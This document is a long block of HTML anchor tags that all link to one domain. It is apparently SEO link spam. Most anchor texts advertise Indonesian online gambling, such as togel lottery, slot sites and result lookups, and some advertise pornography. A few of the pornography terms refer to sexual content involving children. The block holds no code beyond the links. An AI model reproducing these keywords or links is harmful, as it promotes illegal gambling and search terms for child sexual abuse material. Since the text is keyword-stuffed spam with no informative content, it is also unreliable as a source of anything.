    <a href="https://kopten.de/">ganas88</a>
    <a href="https://kopten.de/">10 situs togel terpercaya</a>
    <a href="https://kopten.de/">situs togel terbesar</a>
    <a href="https://kopten.de/">situs togel resmi toto</a>
    <a href="https://kopten.de/">situs toto togel</a>
    <a href="https://kopten.de/">situs resmi togel</a>
    <a href="https://kopten.de/">situs togel online</a>
    <a href="https://kopten.de/">situs slot togel</a>
    <a href="https://kopten.de/">situs togel 4d</a>
    <a href="https://kopten.de/">situs togel luar negeri terpercaya</a>
    <a href="https://kopten.de/">situs togel gacor</a>
    <a href="https://kopten.de/">situs togel terbaru</a>
    <a href="https://kopten.de/">situs togel hadiah terbesar</a>
    <a href="https://kopten.de/">situs togel bebas invest</a>
    <a href="https://kopten.de/">situs togel terlengkap</a>
    <a href="https://kopten.de/">koko50000</a>
    <a href="https://kopten.de/">togel situs</a>
    <a href="https://kopten.de/">toto 4d situs togel resmi</a>
    <a href="https://kopten.de/">situs togel toto</a>
    <a href="https://kopten.de/">situs togel resmi dan terpercaya</a>
    <a href="https://kopten.de/">situs togel terbaik</a>
    <a href="https://kopten.de/">situs bandar togel</a>
    <a href="https://kopten.de/">situs data togel</a>
    <a href="https://kopten.de/">situs judi togel</a>
    <a href="https://kopten.de/">situs togel tertua</a>
    <a href="https://kopten.de/">situs terpercaya togel</a>
    <a href="https://kopten.de/">situs togel lengkap</a>
    <a href="https://kopten.de/">situs judi togel terpercaya</a>
    <a href="https://kopten.de/">situs togel bebas line</a>
    <a href="https://kopten.de/">situs toto togel login</a>
    <a href="https://kopten.de/">situs togel terpercaya di indonesia</a>
    <a href="https://kopten.de/">situs jitu togel</a>
    <a href="https://kopten.de/">situs togel hk pool</a>
    <a href="https://kopten.de/">daftar situs togel terpercaya</a>
    <a href="https://kopten.de/">situs togel terbaru 2024</a>
    <a href="https://kopten.de/">nama situs togel dan slot terpercaya</a>
    <a href="https://kopten.de/">situs toto togel terpercaya</a>
    <a href="https://kopten.de/">situs togel luar negeri</a>
    <a href="https://kopten.de/">situs togel paling lama</a>
    <a href="https://kopten.de/">situs togel tanpa batasan line</a>
    <a href="https://kopten.de/">nama situs togel resmi</a>
    <a href="https://kopten.de/">situs judi onlin terpercaya togel</a>
    <a href="https://kopten.de/">situs togel 4d terpercaya</a>
    <a href="https://kopten.de/">nama situs togel terpercaya</a>
    <a href="https://kopten.de/">toto slot login</a>
    <a href="https://kopten.de/">toto togel</a>
    <a href="https://kopten.de/">4d toto macau</a>
    <a href="https://kopten.de/">toto sydney</a>
    <a href="https://kopten.de/">data toto macau 2024</a>
    <a href="https://kopten.de/">toto slot 777</a>
    <a href="https://kopten.de/">tambang88</a>
    <a href="https://kopten.de/">888slot</a>
    <a href="https://kopten.de/">joker123</a>
    <a href="https://kopten.de/">zeusslot</a>
    <a href="https://kopten.de/">mega88</a>
    <a href="https://kopten.de/">bet188</a>
    <a href="https://kopten.de/">maxwin</a>
    <a href="https://kopten.de/">9naga</a>
    <a href="https://kopten.de/">indoslot</a>
    <a href="https://kopten.de/">danaslot</a>
    <a href="https://kopten.de/">dewaslot88</a>
    <a href="https://kopten.de/">slot77</a>
    <a href="https://kopten.de/">ladangtoto</a>
    <a href="https://kopten.de/">padi77</a>
    <a href="https://kopten.de/">slot resmi</a>
    <a href="https://kopten.de/">demo slot pg</a>
    <a href="https://kopten.de/">situs slot</a>
    <a href="https://kopten.de/">slot demo pg</a>
    <a href="https://kopten.de/">slot gacor resmi</a>
    <a href="https://kopten.de/">slot gacor online</a>
    <a href="https://kopten.de/">link slot gacor</a>
    <a href="https://kopten.de/">toto slot</a>
    <a href="https://kopten.de/">togel online</a>
    <a href="https://kopten.de/">bandar togel</a>
    <a href="https://kopten.de/">nanastoto</a>
    <a href="https://kopten.de/">situs slot gacor</a>
    <a href="https://kopten.de/">visa123</a>
    <a href="https://kopten.de/">bola slot</a>
    <a href="https://kopten.de/">akun demo slot</a>
    <a href="https://kopten.de/">rtp slot</a>
    <a href="https://kopten.de/">slot demo 2023 gratis</a>
    <a href="https://kopten.de/">slot demo gratis</a>
    <a href="https://kopten.de/">link slot</a>
    <a href="https://kopten.de/">slot demo mahjong</a>
    <a href="https://kopten.de/">slot demo pg soft</a>
    <a href="https://kopten.de/">game slot</a>
    <a href="https://kopten.de/">gacor slot</a>
    <a href="https://kopten.de/">slot server thailand</a>
    <a href="https://kopten.de/">apk slot</a>
    <a href="https://kopten.de/">situs slot resmi</a>
    <a href="https://kopten.de/">mesin slot</a>
    <a href="https://kopten.de/">demo slot gacor</a>
    <a href="https://kopten.de/">demo slot gratis</a>
    <a href="https://kopten.de/">slot gratis</a>
    <a href="https://kopten.de/">slot demo anti lag</a>
    <a href="https://kopten.de/">slot 777</a>
    <a href="https://kopten.de/">slot gacor terbaru</a>
    <a href="https://kopten.de/">judi slot</a>
    <a href="https://kopten.de/">apk slot 777</a>
    <a href="https://kopten.de/">apk slot777</a>
    <a href="https://kopten.de/">slot demo maxwin</a>
    <a href="https://kopten.de/">slot 88</a>
    <a href="https://kopten.de/">slot88</a>
    <a href="https://kopten.de/">situs slot terpercaya</a>
    <a href="https://kopten.de/">slot demo pg gratis</a>
    <a href="https://kopten.de/">slot apk</a>
    <a href="https://kopten.de/">main slot</a>
    <a href="https://kopten.de/">buku mimpi slot</a>
    <a href="https://kopten.de/">slot akun demo</a>
    <a href="https://kopten.de/">demo slot spaceman</a>
    <a href="https://kopten.de/">slot gacor 4d</a>
    <a href="https://kopten.de/">aplikasi slot</a>
    <a href="https://kopten.de/">rtp slot hari ini</a>
    <a href="https://kopten.de/">demo pg slot</a>
    <a href="https://kopten.de/">akun demo slot pg</a>
    <a href="https://kopten.de/">olympus slot</a>
    <a href="https://kopten.de/">maxwin slot</a>
    <a href="https://kopten.de/">link slot demo</a>
    <a href="https://kopten.de/">slot 4d</a>
    <a href="https://kopten.de/">situs slot gacor hari ini</a>
    <a href="https://kopten.de/">jual toto slot</a>
    <a href="https://kopten.de/">bandot slot</a>
    <a href="https://kopten.de/">slot demo spaceman</a>
    <a href="https://kopten.de/">slot pg demo</a>
    <a href="https://kopten.de/">spaceman slot</a>
    <a href="https://kopten.de/">slot toto</a>
    <a href="https://kopten.de/">idn slot</a>
    <a href="https://kopten.de/">bandar slot</a>
    <a href="https://kopten.de/">depo slot</a>
    <a href="https://kopten.de/">slot 888</a>
    <a href="https://kopten.de/">nomor slot</a>
    <a href="https://kopten.de/">mesin slot login</a>
    <a href="https://kopten.de/">agen slot</a>
    <a href="https://kopten.de/">scatter slot</a>
    <a href="https://kopten.de/">slot depo 5k</a>
    <a href="https://kopten.de/">slot depo 10k</a>
    <a href="https://kopten.de/">slot 10k</a>
    <a href="https://kopten.de/">cara main slot</a>
    <a href="https://kopten.de/">demo slot rupiah</a>
    <a href="https://kopten.de/">slot demo dibayar</a>
    <a href="https://kopten.de/">slot demo olympus</a>
    <a href="https://kopten.de/">thailand slot</a>
    <a href="https://kopten.de/">situs judi slot</a>
    <a href="https://kopten.de/">slot togel</a>
    <a href="https://kopten.de/">daftar slot</a>
    <a href="https://kopten.de/">slot mania</a>
    <a href="https://kopten.de/">akun slot gacor</a>
    <a href="https://kopten.de/">murah slot</a>
    <a href="https://kopten.de/">apk slot gacor</a>
    <a href="https://kopten.de/">slot olympus</a>
    <a href="https://kopten.de/">judi slot online</a>
    <a href="https://kopten.de/">game slot online</a>
    <a href="https://kopten.de/">pola slot</a>
    <a href="https://kopten.de/">slot demo zeus</a>
    <a href="https://kopten.de/">dana slot</a>
    <a href="https://kopten.de/">pg demo slot</a>
    <a href="https://kopten.de/">daftar slot gacor</a>
    <a href="https://kopten.de/">hasil slot</a>
    <a href="https://kopten.de/">slot demo lengkap</a>
    <a href="https://kopten.de/">link gacor slot</a>
    <a href="https://kopten.de/">togel slot</a>
    <a href="https://kopten.de/">situs slot demo</a>
    <a href="https://kopten.de/">situs slot terbaik</a>
    <a href="https://kopten.de/">slot pulsa tanpa potongan</a>
    <a href="https://kopten.de/">masuk slot</a>
    <a href="https://kopten.de/">demo slot anti rungkad</a>
    <a href="https://kopten.de/">slot gacor thailand</a>
    <a href="https://kopten.de/">link slot gacor thailand</a>
    <a href="https://kopten.de/">akun slot</a>
    <a href="https://kopten.de/">demo slot sugar rush</a>
    <a href="https://kopten.de/">situs slot terbaru</a>
    <a href="https://kopten.de/">apk slot dana</a>
    <a href="https://kopten.de/">link slot terpercaya</a>
    <a href="https://kopten.de/">demo slot pg lengkap</a>
    <a href="https://kopten.de/">slot kamboja</a>
    <a href="https://kopten.de/">situs resmi slot</a>
    <a href="https://kopten.de/">demo slot pragmatik</a>
    <a href="https://kopten.de/">slot demo terbaru</a>
    <a href="https://kopten.de/">slot aplikasi</a>
    <a href="https://kopten.de/">slot tergacor</a>
    <a href="https://kopten.de/">demo slot terbaru</a>
    <a href="https://kopten.de/">slot scatter hitam</a>
    <a href="https://kopten.de/">aplikasi slot gacor</a>
    <a href="https://kopten.de/">slot gampang menang</a>
    <a href="https://kopten.de/">demo slot pragmatic rupiah</a>
    <a href="https://kopten.de/">main demo slot</a>
    <a href="https://kopten.de/">download apk slot</a>
    <a href="https://kopten.de/">situs judi slot online</a>
    <a href="https://kopten.de/">slot terbaik</a>
    <a href="https://kopten.de/">slot qris</a>
    <a href="https://kopten.de/">ovo slot</a>
    <a href="https://kopten.de/">saba slot</a>
    <a href="https://kopten.de/">toto slot 4d</a>
    <a href="https://kopten.de/">slot paling gacor</a>
    <a href="https://kopten.de/">habanero slot</a>
    <a href="https://kopten.de/">slot hacker</a>
    <a href="https://kopten.de/">slot demo mahjong pragmatic</a>
    <a href="https://kopten.de/">game slot apk</a>
    <a href="https://kopten.de/">slot akurat</a>
    <a href="https://kopten.de/">slot offline</a>
    <a href="https://kopten.de/">slot jitu</a>
    <a href="https://kopten.de/">cara menang main slot</a>
    <a href="https://kopten.de/">demo slot microgaming</a>
    <a href="https://kopten.de/">bokep</a>
    <a href="https://kopten.de/">bokep indo</a>
    <a href="https://kopten.de/">bokep jepang</a>
    <a href="https://kopten.de/">bokep indonesia</a>
    <a href="https://kopten.de/">bokep viral</a>
    <a href="https://kopten.de/">bokep indo terbaru</a>
    <a href="https://kopten.de/">bokep indo viral</a>
    <a href="https://kopten.de/">link bokep</a>
    <a href="https://kopten.de/">video bokep</a>
    <a href="https://kopten.de/">bokep anime</a>
    <a href="https://kopten.de/">situs bokep</a>
    <a href="https://kopten.de/">bokep terbaru</a>
    <a href="https://kopten.de/">bokep bocil</a>
    <a href="https://kopten.de/">vidio bokep</a>
    <a href="https://kopten.de/">bokep jilbab</a>
    <a href="https://kopten.de/">film bokep</a>
    <a href="https://kopten.de/">bokep korea</a>
    <a href="https://kopten.de/">bokep hijab</a>
    <a href="https://kopten.de/">bokep jepang sub indo</a>
    <a href="https://kopten.de/">bokep smp</a>
    <a href="https://kopten.de/">slot4d</a>
    <a href="https://kopten.de/">kamartoto</a>
    <a href="https://kopten.de/">bandar togel kamartoto</a>
    <a href="https://kopten.de/">situs togel kamartoto</a>
    <a href="https://kopten.de/">anoboy</a>
    <a href="https://kopten.de/">otakudesu</a>
    <a href="https://kopten.de/">slot gacor server thailand</a>
    <a href="https://kopten.de/">slot gacor situs luar</a>
    <a href="https://kopten.de/">slot gacor situs thailand</a>
    <a href="https://kopten.de/">slot gacor terpercaya</a>
    <a href="https://kopten.de/">slot gacor vip maxwin</a>
    <a href="https://kopten.de/">slot gacor maxwin hari ini</a>
    <a href="https://kopten.de/">slot gacor maxwin luar negeri</a>
    <a href="https://kopten.de/">slot gacor maxwin malam ini</a>
    <a href="https://kopten.de/">rtp gacor</a>
    <a href="https://kopten.de/">rtp slot tahiland</a>
    <a href="https://kopten.de/">rtp slot gacor server thailand</a>
    <a href="https://kopten.de/">situs gacor thailand terbaru</a>
    <a href="https://kopten.de/">slot server thailand login</a>
    <a href="https://kopten.de/">situs slot thailand gacor 2025</a>
    <a href="https://kopten.de/">situs thailand anti rungkad</a>
    <a href="https://kopten.de/">slot777 daftar</a>
    <a href="https://kopten.de/">slot thailand bet 200</a>
    <a href="https://kopten.de/">server thailand slot 4d</a>
    <a href="https://kopten.de/">situs thailand tergacor 2025</a>
    <a href="https://kopten.de/">login slot thailand</a>
    <a href="https://kopten.de/">situs slot terbaru thailand</a>
    <a href="https://kopten.de/">syair sydney hari ini 2025</a>
    <a href="https://kopten.de/">pangkalantoto syair sdy</a>
    <a href="https://kopten.de/">pangkalantoto sdy</a>
    <a href="https://kopten.de/">situs slot resmi luar negeri terpercaya</a>
    <a href="https://kopten.de/">bokep bocil thailand</a>
    <a href="https://kopten.de/">slot gacor server luar terbaru</a>
    <a href="https://kopten.de/">luar toto</a>
    <a href="https://kopten.de/">toto jitu terpercaya</a>
    <a href="https://kopten.de/">toto indo88</a>
    <a href="https://kopten.de/">situs luar resmi</a>
    <a href="https://kopten.de/">slot thailand maxwin</a>
    <a href="https://kopten.de/">pg toto login</a>
    <a href="https://kopten.de/">pg toto resmi</a>
    <a href="https://kopten.de/">line toto slot</a>
    <a href="https://kopten.de/">pg toto slot login</a>
    <a href="https://kopten.de/">situs vpn</a>
    <a href="https://kopten.de/">link --baru(haha303)</a>
    <a href="https://kopten.de/">link topanwin</a>
    <a href="https://kopten.de/">link bonus(topanwin)</a>
    <a href="https://kopten.de/">mponusa login alternatif</a>
    <a href="https://kopten.de/">slot gacor normalbet.net</a>
    <a href="https://kopten.de/">slot bukagaming.com</a>
    <a href="https://kopten.de/">gopay303 slot gacor</a>
    <a href="https://kopten.de/">slot olympus slotjos</a>
    <a href="https://kopten.de/">slot olympus --slotjos</a>
    <a href="https://kopten.de/">pintu togel</a>
    <a href="https://kopten.de/">situs toto --paus4d</a>
    <a href="https://kopten.de/">link slot sip777.it.com</a>
    <a href="https://kopten.de/">slot terbaru betslots88</a>
    <a href="https://kopten.de/">nusantaratoto</a>
    <a href="https://kopten.de/">rejekibet apk</a>
    <a href="https://kopten.de/">link bonus --303(haha303)</a>
    <a href="https://kopten.de/">link resmi --(tpwin)</a>
    <a href="https://kopten.de/">situs gaming --303(haha303)</a>
    <a href="https://kopten.de/">situs gaming --(tpwin)</a>
    <a href="https://kopten.de/">situs778.com -</a>
    <a href="https://kopten.de/">deposit ss --www(depo77)</a>
    <a href="https://kopten.de/">judi game --provider(77betsport)</a>
    <a href="https://kopten.de/">judi game --duren777</a>
    <a href="https://kopten.de/">judi game --(gempa777)</a>
    <a href="https://kopten.de/">bola07</a>
    <a href="https://kopten.de/">slot mahjong --777(motowin77)</a>
    <a href="https://kopten.de/">slot mahjong --situs(arunabet)</a>
    <a href="https://kopten.de/">slot qris bet 78</a>
    <a href="https://kopten.de/">slot dana games</a>
    <a href="https://kopten.de/">slot online --satu(arunabet)</a>
    <a href="https://kopten.de/">HASIL KELUARAN SOUTH CAROLINA MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN GERMANY PLUS 5</a>
    <a href="https://kopten.de/">HASIL KELUARAN TENNESSE MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN TEXAS DAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN FLORIDA MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN ARKANSAS MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN VIRGINIA DAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN WISCONSIN</a>
    <a href="https://kopten.de/">HASIL KELUARAN NEW YORK MID</a>
    <a href="https://kopten.de/">mahjong333</a>
    <a href="https://kopten.de/">mahjong gratis</a>
    <a href="https://kopten.de/">mahjong solitaire</a>
    <a href="https://kopten.de/">mahjong --situs(jatibet88)</a>
    <a href="https://kopten.de/">demo slotting --777(motowin77)</a>
    <a href="https://kopten.de/">pgsultan678.com -</a>
    <a href="https://kopten.de/">pg --oke(nusantaratoto)</a>
    <a href="https://kopten.de/">pgkuda</a>
    <a href="https://kopten.de/">pg --mobile(indosbobet88)</a>
    <a href="https://kopten.de/">pg --link(gempa777)</a>
    <a href="https://kopten.de/">pg raja</a>
    <a href="https://kopten.de/">KELUARAN SGP 2025</a>
    <a href="https://kopten.de/">KELUARAN TOTO MACAU 4D</a>
    <a href="https://kopten.de/">KELUARAN TOTO MACAU 2025 HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 2025 LENGKAP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 49 TOGEL MASTER</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP 6D</a>
    <a href="https://kopten.de/">KELUARAN SGP DAN HK</a>
    <a href="https://kopten.de/">KELUARAN SGP DAN HK HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI 2025</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025 HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025 TERBARU</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP HK</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SDY</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SYDEY MACAU</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SYDEY MACAU HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP KEMARIN</a>
    <a href="https://kopten.de/">KELUARAN SGP LENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP LIVE</a>
    <a href="https://kopten.de/">KELUARAN SGP MALAM INI</a>
    <a href="https://kopten.de/">KELUARAN SGP SDY HK</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT SEKARANG</a>
    <a href="https://kopten.de/">KELUARAN SGP TERLENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO HARI INI LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SHANGHAI</a>
    <a href="https://kopten.de/">KELUARAN SHIO HK</a>
    <a href="https://kopten.de/">KELUARAN SHIO HK HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SHIO HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SHIO HONGKONG HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY HARI INI LIVE</a>
    <a href="https://kopten.de/">KELUARAN SIEM</a>
    <a href="https://kopten.de/">KELUARAN SIEM RIEP</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE 2025</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE HARI INI TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE MALAM INI</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SOLO</a>
    <a href="https://kopten.de/">KELUARAN SPAIN</a>
    <a href="https://kopten.de/">KELUARAN SPANYOL</a>
    <a href="https://kopten.de/">KELUARAN STARLIGHT</a>
    <a href="https://kopten.de/">KELUARAN STARLIGHT PRINCESS</a>
    <a href="https://kopten.de/">KELUARAN SULAWESI</a>
    <a href="https://kopten.de/">KELUARAN SURABAYA</a>
    <a href="https://kopten.de/">KELUARAN SWEET</a>
    <a href="https://kopten.de/">KELUARAN SWEET BONAZA</a>
    <a href="https://kopten.de/">KELUARAN SWISS</a>
    <a href="https://kopten.de/">KELUARAN SYDEY</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 2025</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 2025 LENGKAP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 6D</a>
    <a href="https://kopten.de/">KELUARAN SYDEY DAN SGP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI 2021 LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI 2025</a>
    <a href="https://kopten.de/">link pg --@(https //tajirnow.com)</a>
    <a href="https://kopten.de/">slot gaming --a1(topanwin)</a>
    <a href="https://kopten.de/">slot gaming --topan(win)</a>
    <a href="https://kopten.de/">slot gaming --b2(haha303)</a>
    <a href="https://kopten.de/">situs official --tpwin</a>
    <a href="https://kopten.de/">link resmi -(tpwin)</a>
    <a href="https://kopten.de/">situs gaming --f(wayangslot88)</a>
    <a href="https://kopten.de/">situs cuaca889.com --</a>
    <a href="https://kopten.de/">pg --daftar(nagatoto168)</a>
    <a href="https://kopten.de/">slot mahjong --situs(teh33)</a>
    <a href="https://kopten.de/">BUNGATOTO</a>
    <a href="https://kopten.de/">SITUSTOTO</a>
    <a href="https://kopten.de/">BOSCUAN</a>
    <a href="https://kopten.de/">bpjs88</a>
    <a href="https://kopten.de/">linkvip88.online -</a>
    <a href="https://kopten.de/">bangjagoslot</a>
    <a href="https://kopten.de/">nagakoin99</a>
    <a href="https://kopten.de/">dewi888</a>
    <a href="https://kopten.de/">mpo1212</a>
    <a href="https://kopten.de/">qq333bet</a>
    <a href="https://kopten.de/">qq333bet login</a>
    <a href="https://kopten.de/">topanwin</a>
    <a href="https://kopten.de/">lunatoto</a>
    <a href="https://kopten.de/">vespa togel</a>
    <a href="https://kopten.de/">vespatogel</a>
    <a href="https://kopten.de/">maxbet186</a>
    <a href="https://kopten.de/">mpo500</a>
    <a href="https://kopten.de/">toto21</a>
    <a href="https://kopten.de/">olx17</a>
    <a href="https://kopten.de/">HUMASTOTO</a>
    <a href="https://kopten.de/">BALITOTO</a>
    <a href="https://kopten.de/">WDBOSS</a>
    <a href="https://kopten.de/">KATAK69</a>
    <a href="https://kopten.de/">91DEWA</a>
    <a href="https://kopten.de/">GALAXY88</a>
    <a href="https://kopten.de/">33WBET</a>
    <a href="https://kopten.de/">66KBET</a>
    <a href="https://kopten.de/">JARWO123</a>
    <a href="https://kopten.de/">98TIGER</a>
    <a href="https://kopten.de/">MPO SLOT</a>
    <a href="https://kopten.de/">PARISTOTO</a>
    <a href="https://kopten.de/">GASING77</a>
    <a href="https://kopten.de/">OMTOTO</a>
    <a href="https://kopten.de/">DEVIL666</a>
    <a href="https://kopten.de/">BABATOTO</a>
    <a href="https://kopten.de/">KRIBO88</a>
    <a href="https://kopten.de/">LIVE DRAW SDY</a>
    <a href="https://kopten.de/">LIVE DRAW SGP</a>
    <a href="https://kopten.de/">LIVE DRAW HK</a>
    <a href="https://kopten.de/">LIVE DRAW MACAU</a>
    <a href="https://kopten.de/">TOGEL ONLINE.com</a>
    <a href="https://kopten.de/">TOKYO4D</a>
    <a href="https://kopten.de/">TOGEL SGP</a>
    <a href="https://kopten.de/">TOGEL HK</a>
    <a href="https://kopten.de/">TOGEL CAMBODIA.com</a>
    <a href="https://kopten.de/">TOGEL SGP.com</a>
    <a href="https://kopten.de/">SYAIRSDY.com</a>
    <a href="https://kopten.de/">TOTOMACAU.COM</a>>
    <a href="https://kopten.de/">XNXX COM</a>
    <a href="https://kopten.de/">COLOK SGP</a>
    <a href="https://kopten.de/">ANIME HENTAI</a>
    <a href="https://kopten.de/">LIVE DRAW</a>
    <a href="https://kopten.de/">LIVE SGP</a>
    <a href="https://kopten.de/">LIVE MACAU</a>
    <a href="https://kopten.de/">MAHA ZEUS</a>
    <a href="https://kopten.de/">SLOT BRI</a>
    <a href="https://kopten.de/">SLOT BCA</a>
    <a href="https://kopten.de/">PRAGMATIC PLAY</a>
    <a href="https://kopten.de/">INIBET88</a>
    <a href="https://kopten.de/">SLOT BET 200</a>
    <a href="https://kopten.de/">POLA MAXWIN</a>
    <a href="https://kopten.de/">KING99</a>
    <a href="https://kopten.de/">POLA JACKPOT</a>
    <a href="https://kopten.de/">DAUN77</a>
    <a href="https://kopten.de/">BETON88</a>
    <a href="https://kopten.de/">OURA STORE</a>
    <a href="https://kopten.de/">BANDOT TOTO</a>
    <a href="https://kopten.de/">UDINTOTO</a>
    <a href="https://kopten.de/">UFOBET</a>
    <a href="https://kopten.de/">77RABBIT</a>
    <a href="https://kopten.de/">RAJAJP</a>
    <a href="https://kopten.de/">SLOT MAXWINMALAM INI</a>
    <a href="https://kopten.de/">Link Jackpot</a>
    <a href="https://kopten.de/">AMAVI5D</a>
    <a href="https://kopten.de/">PISANG77</a>
    <a href="https://kopten.de/">UGBET</a>
    <a href="https://kopten.de/">SUPERMEN77</a>
    <a href="https://kopten.de/">LARISTOGEL</a>
    <a href="https://kopten.de/">RUPIAH303</a>
    <a href="https://kopten.de/">LARIS77</a>
    <a href="https://kopten.de/">SUPERCUAN888</a>
    <a href="https://kopten.de/">SURGABET777</a>
    <a href="https://kopten.de/">imbatoto</a>
    <a href="https://kopten.de/">rimba4d</a>
    <a href="https://kopten.de/">banjartogel</a>
    <a href="https://kopten.de/">dewajudi</a>
    <a href="https://kopten.de/">MAMABET</a>
    <a href="https://kopten.de/">MUSANGBET</a>
    <a href="https://kopten.de/">WAKTOTO</a>
    <a href="https://kopten.de/">KERA88</a>
    <a href="https://kopten.de/">SUMOTOTO</a>
    <a href="https://kopten.de/">SUHUTOTO</a>
    <a href="https://kopten.de/">SOFABET</a>
    <a href="https://kopten.de/">AMANBET</a>
    <a href="https://kopten.de/">SPACEMAN77</a>
    <a href="https://kopten.de/">KINGKONG888</a>
    <a href="https://kopten.de/">PRADA777</a>
    <a href="https://kopten.de/">startoto</a>
    <a href="https://kopten.de/">imba77</a>
    <a href="https://kopten.de/">KAYA777</a>
    <a href="https://kopten.de/">RAJA88</a>
    <a href="https://kopten.de/">RAJABONANZA888</a>
    <a href="https://kopten.de/">FANSTOGEL</a>
    <a href="https://kopten.de/">BAKAR99</a>
    <a href="https://kopten.de/">GASTOTO</a>
    <a href="https://kopten.de/">SETIA888</a>
    <a href="https://kopten.de/">VENOMTOTO</a>
    <a href="https://kopten.de/">IDEAL88</a>
    <a href="https://kopten.de/">LEO88</a>
    <a href="https://kopten.de/">PRADA88</a>
    <a href="https://kopten.de/">SUHU123</a>
    <a href="https://kopten.de/">PAGODA77</a>
    <a href="https://kopten.de/">DAPURTOGEL</a>
    <a href="https://kopten.de/">JAGOTOTO</a>
    <a href="https://kopten.de/">GURU88</a>
    <a href="https://kopten.de/">RAMENTOTO</a>
    <a href="https://kopten.de/">HONDA99</a>
    <a href="https://kopten.de/">MEDIATOTO</a>
    <a href="https://kopten.de/">KOKO99</a>
    <a href="https://kopten.de/">SHIOTOTO</a>
    <a href="https://kopten.de/">MACANTOTO</a>
    <a href="https://kopten.de/">PIONTOTO</a>
    <a href="https://kopten.de/">BIMATOGEL</a>
    <a href="https://kopten.de/">LEOTOTO</a>
    <a href="https://kopten.de/">CUACA777</a>
    <a href="https://kopten.de/">SUSUTOTO</a>
    <a href="https://kopten.de/">SULTAN303</a>
    <a href="https://kopten.de/">JAGOAN WIN</a>
    <a href="https://kopten.de/">GARUDA777</a>
    <a href="https://kopten.de/">PASARANTOTO</a>
    <a href="https://kopten.de/">PASARBARIS</a>
    <a href="https://kopten.de/">DPR99</a>
    <a href="https://kopten.de/">BIMATOTO</a>
    <a href="https://kopten.de/">SEMPURNABET</a>
    <a href="https://kopten.de/">PERAWANTOTO</a>
    <a href="https://kopten.de/">EUROTOTO</a>
    <a href="https://kopten.de/">GELORATOTO</a>
    <a href="https://kopten.de/">GEMARBET</a>
    <a href="https://kopten.de/">GITARTOTO</a>
    <a href="https://kopten.de/">KTVTOTO</a>
    <a href="https://kopten.de/">MAGNUMTOTO</a>
    <a href="https://kopten.de/">MAYATOTO</a>
    <a href="https://kopten.de/">MVPTOTO</a>
    <a href="https://kopten.de/">NADIMTOTO</a>
    <a href="https://kopten.de/">PBTOTO</a>
    <a href="https://kopten.de/">ROBINTOTO</a>
    <a href="https://kopten.de/">RUSUNTOTO</a>
    <a href="https://kopten.de/">SATELITTOTO</a>
    <a href="https://kopten.de/">SERVERTOTO</a>
    <a href="https://kopten.de/">SPACETOTO</a>
    <a href="https://kopten.de/">SUKITOTO</a>
    <a href="https://kopten.de/">INTERTOTO</a>
    <a href="https://kopten.de/">MAINTOTO</a>
    <a href="https://kopten.de/">BENTENGTOTO</a>
    <a href="https://kopten.de/">BERJAYATOTO</a>
    <a href="https://kopten.de/">DELTATOTO</a>
    <a href="https://kopten.de/">EKOTOTO</a>
    <a href="https://kopten.de/">PANJITOTO</a>
    <a href="https://kopten.de/">CANTIK88</a>
    <a href="https://kopten.de/">NEXUS77</a>
    <a href="https://kopten.de/">FUJI88</a>
    <a href="https://kopten.de/">KENZO88</a>
    <a href="https://kopten.de/">LAMPUNGTOTO</a>
